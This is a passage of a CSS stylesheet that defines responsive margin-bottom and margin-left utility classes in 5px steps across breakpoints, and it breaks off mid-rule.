@media (min-width: 1200px) {
  .mb-xl--0 {
    margin-bottom: 0px !important; } }

@media (min-width: 1600px) {
  .mb-xl--0 {
    margin-bottom: 0px; } }

@media (min-width: 1200px) {
  .mb-xl--5 {
    margin-bottom: 5px !important; } }

@media (min-width: 1600px) {
  .mb-xl--5 {
    margin-bottom: 5px; } }

@media (min-width: 1200px) {
  .mb-xl--10 {
    margin-bottom: 10px !important; } }

@media (min-width: 1600px) {
  .mb-xl--10 {
    margin-bottom: 10px; } }

@media (min-width: 1200px) {
  .mb-xl--15 {
    margin-bottom: 15px !important; } }

@media (min-width: 1600px) {
  .mb-xl--15 {
    margin-bottom: 15px; } }

@media (min-width: 1200px) {
  .mb-xl--20 {
    margin-bottom: 20px !important; } }

@media (min-width: 1600px) {
  .mb-xl--20 {
    margin-bottom: 20px; } }

@media (min-width: 1200px) {
  .mb-xl--25 {
    margin-bottom: 25px !important; } }

@media (min-width: 1600px) {
  .mb-xl--25 {
    margin-bottom: 25px; } }

@media (min-width: 1200px) {
  .mb-xl--30 {
    margin-bottom: 30px !important; } }

@media (min-width: 1600px) {
  .mb-xl--30 {
    margin-bottom: 30px; } }

@media (min-width: 1200px) {
  .mb-xl--35 {
    margin-bottom: 35px !important; } }

@media (min-width: 1600px) {
  .mb-xl--35 {
    margin-bottom: 35px; } }

@media (min-width: 1200px) {
  .mb-xl--40 {
    margin-bottom: 40px !important; } }

@media (min-width: 1600px) {
  .mb-xl--40 {
    margin-bottom: 40px; } }

@media (min-width: 1200px) {
  .mb-xl--45 {
    margin-bottom: 45px !important; } }

@media (min-width: 1600px) {
  .mb-xl--45 {
    margin-bottom: 45px; } }

@media (min-width: 1200px) {
  .mb-xl--50 {
    margin-bottom: 50px !important; } }

@media (min-width: 1600px) {
  .mb-xl--50 {
    margin-bottom: 50px; } }

@media (min-width: 1200px) {
  .mb-xl--55 {
    margin-bottom: 55px !important; } }

@media (min-width: 1600px) {
  .mb-xl--55 {
    margin-bottom: 55px; } }

@media (min-width: 1200px) {
  .mb-xl--60 {
    margin-bottom: 60px !important; } }

@media (min-width: 1600px) {
  .mb-xl--60 {
    margin-bottom: 60px; } }

@media (min-width: 1200px) {
  .mb-xl--65 {
    margin-bottom: 65px !important; } }

@media (min-width: 1600px) {
  .mb-xl--65 {
    margin-bottom: 65px; } }

@media (min-width: 1200px) {
  .mb-xl--70 {
    margin-bottom: 70px !important; } }

@media (min-width: 1600px) {
  .mb-xl--70 {
    margin-bottom: 70px; } }

@media (min-width: 1200px) {
  .mb-xl--75 {
    margin-bottom: 75px !important; } }

@media (min-width: 1600px) {
  .mb-xl--75 {
    margin-bottom: 75px; } }

@media (min-width: 1200px) {
  .mb-xl--80 {
    margin-bottom: 80px !important; } }

@media (min-width: 1600px) {
  .mb-xl--80 {
    margin-bottom: 80px; } }

@media (min-width: 1200px) {
  .mb-xl--85 {
    margin-bottom: 85px !important; } }

@media (min-width: 1600px) {
  .mb-xl--85 {
    margin-bottom: 85px; } }

@media (min-width: 1200px) {
  .mb-xl--90 {
    margin-bottom: 90px !important; } }

@media (min-width: 1600px) {
  .mb-xl--90 {
    margin-bottom: 90px; } }

@media (min-width: 1200px) {
  .mb-xl--95 {
    margin-bottom: 95px !important; } }

@media (min-width: 1600px) {
  .mb-xl--95 {
    margin-bottom: 95px; } }

@media (min-width: 1200px) {
  .mb-xl--100 {
    margin-bottom: 100px !important; } }

@media (min-width: 1600px) {
  .mb-xl--100 {
    margin-bottom: 100px; } }

@media (min-width: 1200px) {
  .mb-xl--105 {
    margin-bottom: 105px !important; } }

@media (min-width: 1600px) {
  .mb-xl--105 {
    margin-bottom: 105px; } }

@media (min-width: 1200px) {
  .mb-xl--110 {
    margin-bottom: 110px !important; } }

@media (min-width: 1600px) {
  .mb-xl--110 {
    margin-bottom: 110px; } }

@media (min-width: 1200px) {
  .mb-xl--115 {
    margin-bottom: 115px !important; } }

@media (min-width: 1600px) {
  .mb-xl--115 {
    margin-bottom: 115px; } }

@media (min-width: 1200px) {
  .mb-xl--120 {
    margin-bottom: 120px !important; } }

@media (min-width: 1600px) {
  .mb-xl--120 {
    margin-bottom: 120px; } }

@media (min-width: 1200px) {
  .mb-xl--125 {
    margin-bottom: 125px !important; } }

@media (min-width: 1600px) {
  .mb-xl--125 {
    margin-bottom: 125px; } }

@media (min-width: 1200px) {
  .mb-xl--130 {
    margin-bottom: 130px !important; } }

@media (min-width: 1600px) {
  .mb-xl--130 {
    margin-bottom: 130px; } }

@media (min-width: 1200px) {
  .mb-xl--135 {
    margin-bottom: 135px !important; } }

@media (min-width: 1600px) {
  .mb-xl--135 {
    margin-bottom: 135px; } }

@media (min-width: 1200px) {
  .mb-xl--140 {
    margin-bottom: 140px !important; } }

@media (min-width: 1600px) {
  .mb-xl--140 {
    margin-bottom: 140px; } }

@media (min-width: 1200px) {
  .mb-xl--145 {
    margin-bottom: 145px !important; } }

@media (min-width: 1600px) {
  .mb-xl--145 {
    margin-bottom: 145px; } }

@media (min-width: 1200px) {
  .mb-xl--150 {
    margin-bottom: 150px !important; } }

@media (min-width: 1600px) {
  .mb-xl--150 {
    margin-bottom: 150px; } }

@media (min-width: 1200px) {
  .mb-xl--155 {
    margin-bottom: 155px !important; } }

@media (min-width: 1600px) {
  .mb-xl--155 {
    margin-bottom: 155px; } }

@media (min-width: 1200px) {
  .mb-xl--160 {
    margin-bottom: 160px !important; } }

@media (min-width: 1600px) {
  .mb-xl--160 {
    margin-bottom: 160px; } }

@media (min-width: 1200px) {
  .mb-xl--165 {
    margin-bottom: 165px !important; } }

@media (min-width: 1600px) {
  .mb-xl--165 {
    margin-bottom: 165px; } }

@media (min-width: 1200px) {
  .mb-xl--170 {
    margin-bottom: 170px !important; } }

@media (min-width: 1600px) {
  .mb-xl--170 {
    margin-bottom: 170px; } }

@media (min-width: 1200px) {
  .mb-xl--175 {
    margin-bottom: 175px !important; } }

@media (min-width: 1600px) {
  .mb-xl--175 {
    margin-bottom: 175px; } }

@media (min-width: 1200px) {
  .mb-xl--180 {
    margin-bottom: 180px !important; } }

@media (min-width: 1600px) {
  .mb-xl--180 {
    margin-bottom: 180px; } }

@media (min-width: 1200px) {
  .mb-xl--185 {
    margin-bottom: 185px !important; } }

@media (min-width: 1600px) {
  .mb-xl--185 {
    margin-bottom: 185px; } }

@media (min-width: 1200px) {
  .mb-xl--190 {
    margin-bottom: 190px !important; } }

@media (min-width: 1600px) {
  .mb-xl--190 {
    margin-bottom: 190px; } }

@media (min-width: 1200px) {
  .mb-xl--195 {
    margin-bottom: 195px !important; } }

@media (min-width: 1600px) {
  .mb-xl--195 {
    margin-bottom: 195px; } }

@media (min-width: 1200px) {
  .mb-xl--200 {
    margin-bottom: 200px !important; } }

@media (min-width: 1600px) {
  .mb-xl--200 {
    margin-bottom: 200px; } }

/*-- Responsive Margins left --*/
@media (min-width: 576px) {
  .ml-sm--0 {
    margin-left: 0px !important; } }

@media (min-width: 768px) {
  .ml-sm--0 {
    margin-left: 0px; } }

@media (min-width: 576px) {
  .ml-sm--5 {
    margin-left: 5px !important; } }

@media (min-width: 768px) {
  .ml-sm--5 {
    margin-left: 5px; } }

@media (min-width: 576px) {
  .ml-sm--10 {
    margin-left: 10px !important; } }

@media (min-width: 768px) {
  .ml-sm--10 {
    margin-left: 10px; } }

@media (min-width: 576px) {
  .ml-sm--15 {
    margin-left: 15px !important; } }

@media (min-width: 768px) {
  .ml-sm--15 {
    margin-left: 15px; } }

@media (min-width: 576px) {
  .ml-sm--20 {
    margin-left: 20px !important; } }

@media (min-width: 768px) {
  .ml-sm--20 {
    margin-left: 20px; } }

@media (min-width: 576px) {
  .ml-sm--25 {
    margin-left: 25px !important; } }

@media (min-width: 768px) {
  .ml-sm--25 {
    margin-left: 25px; } }

@media (min-width: 576px) {
  .ml-sm--30 {
    margin-left: 30px !important; } }

@media (min-width: 768px) {
  .ml-sm--30 {
    margin-left: 30px; } }

@media (min-width: 576px) {
  .ml-sm--35 {
    margin-left: 35px !important; } }

@media (min-width: 768px) {
  .ml-sm--35 {
    margin-left: 35px; } }

@media (min-width: 576px) {
  .ml-sm--40 {
    margin-left: 40px !important; } }

@media (min-width: 768px) {
  .ml-sm--40 {
    margin-left: 40px; } }

@media (min-width: 576px) {
  .ml-sm--45 {
    margin-left: 45px !important; } }

@media (min-width: 768px) {
  .ml-sm--45 {
    margin-left: 45px; } }

@media (min-width: 576px) {
  .ml-sm--50 {
    margin-left: 50px !important; } }

@media (min-width: 768px) {
  .ml-sm--50 {
    margin-left: 50px; } }

@media (min-width: 576px) {
  .ml-sm--55 {
    margin-left: 55px !important; } }

@media (min-width: 768px) {
  .ml-sm--55 {
    margin-left: 55px; } }

@media (min-width: 576px) {
  .ml-sm--60 {
    margin-left: 60px !important; } }

@media (min-width: 768px) {
  .ml-sm--60 {
    margin-left: 60px; } }

@media (min-width: 576px) {
  .ml-sm--65 {
    margin-left: 65px !important; } }

@media (min-width: 768px) {
  .ml-sm--65 {
    margin-left: 65px; } }

@media (min-width: 576px) {
  .ml-sm--70 {
    margin-left: 70px !important; } }

@media (min-width: 768px) {
  .ml-sm--70 {
    margin-left: 70px; } }

@media (min-width: 576px) {
  .ml-sm--75 {
    margin-left: 75px !important; } }

@media (min-width: 768px) {
  .ml-sm--75 {
    margin-left: 75px; } }

@media (min-width: 576px) {
  .ml-sm--80 {
    margin-left: 80px !important; } }

@media (min-width: 768px) {
  .ml-sm--80 {
    margin-left: 80px; } }

@media (min-width: 576px) {
  .ml-sm--85 {
    margin-left: 85px !important; } }

@media (min-width: 768px) {
  .ml-sm--85 {
    margin-left: 85px; } }

@media (min-width: 576px) {
  .ml-sm--90 {
    margin-left: 90px !important; } }

@media (min-width: 768px) {
  .ml-sm--90 {
    margin-left: 90px; } }

@media (min-width: 576px) {
  .ml-sm--95 {
    margin-left: 95px !important; } }

@media (min-width: 768px) {
  .ml-sm--95 {
    margin-left: 95px; } }

@media (min-width: 576px) {
  .ml-sm--100 {
    margin-left: 100px !important; } }

@media (min-width: 768px) {
  .ml-sm--100 {
    margin-left: 100px; } }

@media (min-width: 576px) {
  .ml-sm--105 {
    margin-left: 105px !important; } }

@media (min-width: 768px) {
  .ml-sm--105 {
    margin-left: 105px; } }

@media (min-width: 576px) {
  .ml-sm--110 {
    margin-left: 110px !important; } }

@media (min-width: 768px) {
  .ml-sm--110 {
    margin-left: 110px; } }

@media (min-width: 576px) {
  .ml-sm--115 {
    margin-left: 115px !important; } }

@media (min-width: 768px) {
  .ml-sm--115 {
    margin-left: 115px; } }

@media (min-width: 576px) {
  .ml-sm--120 {
    margin-left: 120px !important; } }

@media (min-width: 768px) {
  .ml-sm--120 {
    margin-left: 120px; } }

@media (min-width: 576px) {
  .ml-sm--125 {
    margin-left: 125px !important; } }

@media (min-width: 768px) {
  .ml-sm--125 {
    margin-left: 125px; } }

@media (min-width: 576px) {
  .ml-sm--130 {
    margin-left: 130px !important; } }

@media (min-width: 768px) {
  .ml-sm--130 {
    margin-left: 130px; } }

@media (min-width: 576px) {
  .ml-sm--135 {
    margin-left: 135px !important; } }

@media (min-width: 768px) {
  .ml-sm--135 {
    margin-left: 135px; } }

@media (min-width: 576px) {
  .ml-sm--140 {
    margin-left: 140px !important; } }

@media (min-width: 768px) {
  .ml-sm--140 {
    margin-left: 140px; } }

@media (min-width: 576px) {
  .ml-sm--145 {
    margin-left: 145px !important; } }

@media (min-width: 768px) {
  .ml-sm--145 {
    margin-left: 145px; } }

@media (min-width: 576px) {
  .ml-sm--150 {
    margin-left: 150px !important; } }

@media (min-width: 768px) {
  .ml-sm--150 {
    margin-left: 150px; } }

@media (min-width: 576px) {
  .ml-sm--155 {
    margin-left: 155px !important; } }

@media (min-width: 768px) {
  .ml-sm--155 {
    margin-left: 155px; } }

@media (min-width: 576px) {
  .ml-sm--160 {
    margin-left: 160px !important; } }

@media (min-width: 768px) {
  .ml-sm--160 {
    margin-left: 160px; } }

@media (min-width: 576px) {
  .ml-sm--165 {
    margin-left: 165px !important; } }

@media (min-width: 768px) {
  .ml-sm--165 {
    margin-left: 165px; } }

@media (min-width: 576px) {
  .ml-sm--170 {
    margin-left: 170px !important; } }

@media (min-width: 768px) {
  .ml-sm--170 {
    margin-left: 170px; } }

@media (min-width: 576px) {
  .ml-sm--175 {
    margin-left: 175px !important; } }

@media (min-width: 768px) {
  .ml-sm--175 {
    margin-left: 175px; } }

@media (min-width: 576px) {
  .ml-sm--180 {
    margin-left: 180px !important; } }

@media (min-width: 768px) {
  .ml-sm--180 {
    margin-left: 180px; } }

@media (min-width: 576px) {
  .ml-sm--185 {
    margin-left: 185px !important; } }

@media (min-width: 768px) {
  .ml-sm--185 {
    margin-left: 185px; } }

@media (min-width: 576px) {
  .ml-sm--190 {
    margin-left: 190px !important; } }

@media (min-width: 768px) {
  .ml-sm--190 {
    margin-left: 190px; } }

@media (min-width: 576px) {
  .ml-sm--195 {
    margin-left: 195px !important; } }

@media (min-width: 768px) {
  .ml-sm--195 {
    margin-left: 195px; } }

@media (min-width: 576px) {
  .ml-sm--200 {
    margin-left: 200px !important; } }

@media (min-width: 768px) {
  .ml-sm--200 {
    margin-left: 200px; } }

@media (min-width: 768px) {
  .ml-md--0 {
    margin-left: 0px !important; } }

@media (min-width: 992px) {
  .ml-md--0 {
    margin-left: 0px; } }

@media (min-width: 768px) {
  .ml-md--5 {
    margin-left: 5px !important; } }

@media (min-width: 992px) {
  .ml-md--5 {
    margin-left: 5px; } }

@media (min-width: 768px) {
  .ml-md--10 {
    margin-left: 10px !important; } }

@media (min-width: 992px) {
  .ml-md--10 {
    margin-left: 10px; } }

@media (min-width: 768px) {
  .ml-md--15 {
    margin-left: 15px !important; } }

@media (min-width: 992px) {
  .ml-md--15 {
    margin-left: 15px; } }

@media (min-width: 768px) {
  .ml-md--20 {
    margin-left: 20px !important; } }

@media (min-width: 992px) {
  .ml-md--20 {
    margin-left: 20px; } }

@media (min-width: 768px) {
  .ml-md--25 {
    margin-left: 25px !important; } }

@media (min-width: 992px) {
  .ml-md--25 {
    margin-left: 25px; } }

@media (min-width: 768px) {
  .ml-md--30 {
    margin-left: 30px !important; } }

@media (min-width: 992px) {
  .ml-md--30 {
    margin-left: 30px; } }

@media (min-width: 768px) {
  .ml-md--35 {
    margin-left: 35px !important; } }

@media (min-width: 992px) {
  .ml-md--35 {
    margin-left: 35px; } }

@media (min-width: 768px) {
  .ml-md--40 {
    margin-left: 40px !important; } }

@media (min-width: 992px) {
  .ml-md--40 {
    margin-left: 40px; } }

@media (min-width: 768px) {
  .ml-md--45 {
    margin-left: 45px !important; } }

@media (min-width: 992px) {
  .ml-md--45 {
    margin-left: 45px; } }

@media (min-width: 768px) {
  .ml-md--50 {
    margin-left: 50px !important; } }

@media (min-width: 992px) {
  .ml-md--50 {
    margin-left: 50px; } }

@media (min-width: 768px) {
  .ml-md--55 {
    margin-left: 55px !important; } }

@media (min-width: 992px) {
  .ml-md--55 {
    margin-left: 55px; } }

@media (min-width: 768px) {
  .ml-md--60 {
    margin-left: 60px !important; } }

@media (min-width: 992px) {
  .ml-md--60 {
    margin-left: 60px; } }

@media (min-width: 768px) {
  .ml-md--65 {
    margin-left: 65px !important; } }

@media (min-width: 992px) {
  .ml-md--65 {
    margin-left: 65px; } }

@media (min-width: 768px) {
  .ml-md--70 {
    margin-left: 70px !important; } }

@media (min-width: 992px) {
  .ml-md--70 {
    margin-left: 70px; } }

@media (min-width: 768px) {
  .ml-md--75 {
    margin-left: 75px !important; } }

@media (min-width: 992px) {
  .ml-md--75 {
    margin-left: 75px; } }

@media (min-width: 768px) {
  .ml-md--80 {
    margin-left: 80px !important; } }

@media (min-width: 992px) {
  .ml-md--80 {
    margin-left: 80px; } }

@media (min-width: 768px) {
  .ml-md--85 {
    margin-left: 85px !important; } }

@media (min-width: 992px) {
  .ml-md--85 {
    margin-left: 85px; } }

@media (min-width: 768px) {
  .ml-md--90 {
    margin-left: 90px !important; } }

@media (min-width: 992px) {
  .ml-md--90 {
    margin-left: 90px; } }

@media (min-width: 768px) {
  .ml-md--95 {
    margin-left: 95px !important; } }

@media (min-width: 992px) {
  .ml-md--95 {
    margin-left: 95px; } }

@media (min-width: 768px) {
  .ml-md--100 {
    margin-left: 100px !important; } }

@media (min-width: 992px) {
  .ml-md--100 {
    margin-left: 100px; } }

@media (min-width: 768px) {
  .ml-md--105 {
    margin-left: 105px !important; } }

@media (min-width: 992px) {
  .ml-md--105 {
    margin-left: 105px; } }

@media (min-width: 768px) {
  .ml-md--110 {
    margin-left: 110px !important; } }

@media (min-width: 992px) {
  .ml-md--110 {
    margin-left: 110px; } }

@media (min-width: 768px) {
  .ml-md--115 {
    margin-left: 115px !important; } }

@media (min-width: 992px) {
  .ml-md--115 {
    margin-left: 115px; } }

@media (min-width: 768px) {
  .ml-md--120 {
    margin-left: 120px !important; } }

@media (min-width: 992px) {
  .ml-md--120 {
    margin-left: 120px; } }

@media (min-width: 768px) {
  .ml-md--125 {
    margin-left: 125px !important; } }

@media (min-width: 992px) {
  .ml-md--125 {
    margin-left: 125px; } }

@media (min-width: 768px) {
  .ml-md--130 {
    margin-left: 130px !important; } }

@media (min-width: 992px) {
  .ml-md--130 {
    margin-left: 130px; } }

@media (min-width: 768px) {
  .ml-md--135 {
    margin-left: 135px !important; } }

@media (min-width: 992px) {
  .ml-md--135 {
    margin-left: 135px; } }

@media (min-width: 768px) {
  .ml-md--140 {
    margin-left: 140px !important; } }

@media (min-width: 992px) {
  .ml-md--140 {
    margin-left: 140px; } }

@media (min-width: 768px) {
  .ml-md--145 {
    margin-left: 145px !important; } }

@media (min-width: 992px) {
  .ml-md--145 {
    margin-left: 145px; } }

@media (min-width: 768px) {
  .ml-md--150 {
    margin-left: 150px !important; } }

@media (min-width: 992px) {
  .ml-md--150 {
    margin-left: 150px; } }

@media (min-width: 768px) {
  .ml-md--155 {
    margin-left: 155px !important; } }

@media (min-width: 992px) {
  .ml-md--155 {
    margin-left: 155px; } }

@media (min-width: 768px) {
  .ml-md--160 {
    margin-left: 160px !important; } }

@media (min-width: 992px) {
  .ml-md--160 {
    margin-left: 160px; } }

@media (min-width: 768px) {
  .ml-md--165 {
    margin-left: 165px !important; } }

@media (min-width: 992px) {
  .ml-md--165 {
    margin-left: 165px; } }

@media (min-width: 768px) {
  .ml-md--170 {
    margin-left: 170px !important; } }

@media (min-width: 992px) {
  .ml-md--170 {
    margin-left: 170px; } }

@media (min-width: 768px) {
  .ml-md--175 {
    margin-left: 175px !important; } }

@media (min-width: 992px) {
  .ml-md--175 {
    margin-left: 175px; } }

@media (min-width: 768px) {
  .ml-md--180 {
    margin-left: 180px !important; } }

@media (min-width: 992px) {
  .ml-md--180 {
    margin-left: 180px; } }

@media (min-width: 768px) {
  .ml-md--185 {
    margin-left: 185px !important; } }

@media (min-width: 992px) {
  .ml-md--185 {
    margin-left: 185px; } }

@media (min-width: 768px) {
  .ml-md--190 {
    margin-left: 190px !important; } }

@media (min-width: 992px) {
  .ml-md--190 {
    margin-left: 190px; } }

@media (min-width: 768px) {
  .ml-md--195 {
    margin-left: 195px !important; } }

@media (min-width: 992px) {
  .ml-md--195 {
    margin-left: 195px; } }

@media (min-width: 768px) {
  .ml-md--200 {
    margin-left: 200px !important; } }

@media (min-width: 992px) {
  .ml-md--200 {
    margin-left: 200px; } }

@media (min-width: 992px) {
  .ml-lg--0 {
    margin-left: 0px !important; } }

@media (min-width: 1200px) {
  .ml-lg--0 {
    margin-left: 0px; } }

@media (min-width: 992px) {
  .ml-lg--5 {
    margin-left: 5px !important; } }

@media (min-width: 1200px) {
  .ml-lg--5 {
    margin-left: 5px; } }

@media (min-width: 992px) {
  .ml-lg--10 {
    margin-left: 10px !important; } }

@media (min-width: 1200px) {
  .ml-lg--10 {
    margin-left: 10px; } }

@media (min-width: 992px) {
  .ml-lg--15 {
    margin-left: 15px !important; } }

@media (min-width: 1200px) {
  .ml-lg--15 {
    margin-left: 15px; } }

@media (min-width: 992px) {
  .ml-lg--20 {
    margin-left: 20px !important; } }

@media (min-width: 1200px) {
  .ml-lg--20 {
    margin-left: 20px; } }

@media (min-width: 992px) {
  .ml-lg--25 {
    margin-left: 25px !important; } }

@media (min-width: 1200px) {
  .ml-lg--25 {
    margin-left: 25px; } }

@media (min-width: 992px) {
  .ml-lg--30 {
    margin-left: 30px !important; } }

@media (min-width: 1200px) {
  .ml-lg--30 {
    margin-left: 30px; } }

@media (min-width: 992px) {
  .ml-lg--35 {
    margin-left: 35px !important; } }

@media (min-width: 1200px) {
  .ml-lg--35 {
    margin-left: 35px; } }

@media (min-width: 992px) {
  .ml-lg--40 {
    margin-left: 40px !important; } }

@media (min-width: 1200px) {
  .ml-lg--40 {
    margin-left: 40px; } }

@media (min-width: 992px) {
  .ml-lg--45 {
    margin-left: 45px !important; } }

@media (min-width: 1200px) {
  .ml-lg--45 {
    margin-left: 45px; } }

@media (min-width: 992px) {
  .ml-lg--50 {
    margin-left: 50px !important; } }

@media (min-width: 1200px) {
  .ml-lg--50 {
    margin-left: 50px; } }

@media (min-width: 992px) {
  .ml-lg--55 {
    margin-left: 55px !important; } }

@media (min-width: 1200px) {
  .ml-lg--55 {
    margin-left: 55px; } }

@media (min-width: 992px) {
  .ml-lg--60 {
    margin-left: 60px !important; } }

@media (min-width: 1200px) {
  .ml-lg--60 {
    margin-left: 60px; } }

@media (min-width: 992px) {
  .ml-lg--65 {
    margin-left: 65px !important; } }

@media (min-width: 1200px) {
  .ml-lg--65 {
    margin-left: 65px; } }

@media (min-width: 992px) {
  .ml-lg--70 {
    margin-left: 70px !important; } }

@media (min-width: 1200px) {
  .ml-lg--70 {
    margin-left: 70px; } }

@media (min-width: 992px) {
  .ml-lg--75 {
    margin-left: 75px !important; } }

@media (min-width: 1200px) {
  .ml-lg--75 {
    margin-left: 75px; } }

@media (min-width: 992px) {
  .ml-lg--80 {
    margin-left: 80px !important; } }

@media (min-width: 1200px) {
  .ml-lg--80 {
    margin-left: 80px; } }

@media (min-width: 992px) {
  .ml-lg--85 {
    margin-left: 85px !important; } }

@media (min-width: 1200px) {
  .ml-lg--85 {
    margin-left: 85px; } }

@media (min-width: 992px) {
  .ml-lg--90 {
    margin-left: 90px !important; } }

@media (min-width: 1200px) {
  .ml-lg--90 {
    margin-left: 90px; } }

@media (min-width: 992px) {
  .ml-lg--95 {
    margin-left: 95px !important; } }

@media (min-width: 1200px) {
  .ml-lg--95 {
    margin-left: 95px; } }

@media (min-width: 992px) {
  .ml-lg--100 {
    margin-left: 100px !important; } }

@media (min-width: 1200px) {
  .ml-lg--100 {
    margin-left: 100px; } }

@media (min-width: 992px) {
  .ml-lg--105 {
    margin-left: 105px !important; } }

@media (min-width: 1200px) {
  .ml-lg--105 {
    margin-left: 105px; } }

@media (min-width: 992px) {
  .ml-lg--110 {
    margin-left: 110px !important; } }

@media (min-width: 1200px) {
  .ml-lg--110 {
    margin-left: 110px; } }

@media (min-width: 992px) {
  .ml-lg--115 {
    margin-left: 115px !important; } }

@media (min-width: 1200px) {
  .ml-lg--115 {
    margin-left: 115px; } }

@media (min-width: 992px) {
  .ml-lg--120 {
    margin-left: 120px !important; } }

@media (min-width: 1200px) {
  .ml-lg--120 {
    margin-left: 120px; } }

@media (min-width: 992px) {
  .ml-lg--125 {
    margin-left: 125px !important; } }

@media (min-width: 1200px) {
  .ml-lg--125 {
    margin-left: 125px; } }

@media (min-width: 992px) {
  .ml-lg--130 {
    margin-left: 130px !important; } }

@media (min-width: 1200px) {
  .ml-lg--130 {
    margin-left: 130px; } }

@media (min-width: 992px) {
  .ml-lg--135 {
    margin-left: 135px !important; } }

@media (min-width: 1200px) {
  .ml-lg--135 {
    margin-left: 135px; } }

@media (min-width: 992px) {
  .ml-lg--140 {
    margin-left: 140px !important; } }

@media (min-width: 1200px) {
  .ml-lg--140 {
    margin-left: 140px; } }

@media (min-width: 992px) {
  .ml-lg--145 {
    margin-left: 145px !important; } }

@media (min-width: 1200px) {
  .ml-lg--145 {
    margin-left: 145px; } }

@media (min-width: 992px) {
  .ml-lg--150 {
    margin-left: 150px !important; } }

@media (min-width: 1200px) {
  .ml-lg--150 {
    margin-left: 150px; } }

@media (min-width: 992px) {
  .ml-lg--155 {
    margin-left: 155px !important; } }

@media (min-width: 1200px) {
  .ml-lg--155 {
    margin-left: 155px; } }

@media (min-width: 992px) {
  .ml-lg--160 {
    margin-left: 160px !important; } }

@media (min-width: 1200px) {
  .ml-lg--160 {
    margin-left: 160px; } }

@media (min-width: 992px) {
  .ml-lg--165 {
    margin-left: 165px !important; } }

@media (min-width: 1200px) {
  .ml-lg--165 {
    margin-left: 165px; } }

@media (min-width: 992px) {
  .ml-lg--170 {
    margin-left: 170px !important; } }

@media (min-width: 1200px) {
  .ml-lg--170 {
    margin-left: 170px; } }

@media (min-width: 992px) {
  .ml-lg--175 {
    margin-left: 175px !important; } }

@media (min-width: 1200px) {
  .ml-lg--175 {
    margin-left: 175px; } }

@media (min-width: 992px) {
  .ml-lg--180 {
    margin-left: 180px !important; } }

@media (min-width: 1200px) {
  .ml-lg--180 {
    margin-left: 180px; } }

@media (min-width: 992px) {
  .ml-lg--185 {
    margin-left: 185px !important; } }

@media (min-width: 1200px) {
  .ml-lg--185 {
    margin-left: 185px; } }

@media (min-width: 992px) {
  .ml-lg--190 {
    margin-left: 190px !important; } }

@media (min-width: 1200px) {
  .ml-lg--190 {
    margin-left: 190px; } }

@media (min-width: 992px) {
  .ml-lg--195 {
    margin-left: 195px !important; } }

@media (min-width: 1200px) {
  .ml-lg--195 {
    margin-left: 195px; } }

@media (min-width: 992px) {
  .ml-lg--200 {
    margin-left: 200px !important; } }

@media (min-width: 1200px) {
  .ml-lg--200 {
    margin-left: 200px; } }

@media (min-width: 1200px) {
  .ml-xl--0 {
    margin-left: 0px !important; } }

@media (min-width: 1600px) {
  .ml-xl--0 {
    margin-left: 0px; } }

@media (min-width: 1200px) {
  .ml-xl--5 {
    margin-left: 5px !important; } }

@media (min-width: 1600px) {
  .ml-xl--5 {
    margin-left: 5px; } }

@media (min-width: 1200px) {
  .ml-xl--10 {
    margin-left: 10px !important; } }

@media (min-width: 1600px) {
  .ml-xl--10 {
    margin-left: 10px; } }

@media (min-width: 1200px) {
  .ml-xl--15 {
    margin-left: 15px !important; } }

@media (min-width: 1600px) {
  .ml-xl--15 {
    margin-left: 15px; } }

@media (min-width: 1200px) {
  .ml-xl--20 {
    margin-left: 20px !important; } }

@media (min-width: 1600px) {
  .ml-xl--20 {
    margin-left: 20px; } }

@media (min-width: 1200px) {
  .ml-xl--25 {
    margin-left: 25px !important; } }

@media (min-width: 1600px) {
  .ml-xl--25 {
    margin-left: 25px; } }

@media (min-width: 1200px) {
  .ml-xl--30 {
    margin-left: 30px !important; } }

@media (min-width: 1600px) {
  .ml-xl--30 {
    margin-left: 30px; } }

@media (min-width: 1200px) {
  .ml-xl--35 {
    margin-left: 35px !important; } }

@media (min-width: 1600px) {
  .ml-xl--35 {
    margin-left: 35px; } }

@media (min-width: 1200px) {
  .ml-xl--40 {
    margin-left: 40px !important; } }

@media (min-width: 1600px) {
  .ml-xl--40 {
    margin-left: 40px; } }

@media (min-width: 1200px) {
  .ml-xl--45 {
    margin-left: 45px !important; } }

@media (min-width: 1600px) {
  .ml-xl--45 {
    margin-left: 45px; } }

@media (min-width: 1200px) {
  .ml-xl--50 {
    margin-left: 50px !important; } }

@media (min-width: 1600px) {
  .ml-xl--50 {
    margin-left: 50px; } }

@media (min-width: 1200px) {
  .ml-xl--55 {
    margin-left: 55px !important; } }

@media (min-width: 1600px) {
  .ml-xl--55 {
    margin-left: 55px; } }

@media (min-width: 1200px) {
  .ml-xl--60 {
    margin-left: 60px !important; } }

@media (min-width: 1600px) {
  .ml-xl--60 {
    margin-left: 60px; } }

@media (min-width: 1200px) {
  .ml-xl--65 {
    margin-left: 65px !important; } }

@media (min-width: 1600px) {
  .ml-xl--65 {
    margin-left: 65px; } }

@media (min-width: 1200px) {
  .ml-xl--70 {
    margin-left: 70px !important; } }

@media (min-width: 1600px) {
  .ml-xl--70 {
    margin-left: 70px; } }

@media (min-width: 1200px) {
  .ml-xl--75 {
    margin-left: 75px !important; } }

@media (min-width: 1600px) {
  .ml-xl--75 {
    margin-left: 75px; } }

@media (min-width: 1200px) {
  .ml-xl--80 {
    margin-left: 80px !important; } }

@media (min-width: 1600px) {
  .ml-xl--80 {
    margin-left: 80px; } }

@media (min-width: 1200px) {
  .ml-xl--85 {
    margin-left: 85px !important; } }

@media (min-width: 1600px) {
  .ml-xl--85 {
    margin-left: 85px; } }

@media (min-width: 1200px) {
  .ml-xl--90 {
    margin-left: 90px !important; } }

@media (min-width: 1600px) {
  .ml-xl--90 {
    margin-left: 90px; } }

@media (min-width: 1200px) {
  .ml-xl--95 {
    margin-left: 95px !important; } }

@media (min-width: 1600px) {
  .ml-xl--95 {
    margin-left: 95px; } }

@media (min-width: 1200px) {
  .ml-xl--100 {
    margin-left: 100px !important; } }

@media (min-width: 1600px) {
  .ml-xl--100 {
    margin-left: 100px; } }

@media (min-width: 1200px) {
  .ml-xl--105 {
    margin-left: 105px !important; } }

@media (min-width: 1600px) {
  .ml-xl--105 {
    margin-left: 105px; } }

@media (min-width: 1200px) {
  .ml-xl--110 {
    margin-left: 110px !important; } }

@media (min-width: 1600px) {
  .ml-xl--110 {
    margin-left: 110px; } }

@media (min-width: 1200px) {
  .ml-xl--115 {
    margin-left: 115px !important; } }

@media (min-width: 1600px) {
  .ml-xl--115 {
    margin-left: 115px; } }

@media (min-width: 1200px) {
  .ml-xl--120 {
    margin-left: 120px !important; } }

@media (min-width: 1600px) {
  .ml-xl--120 {
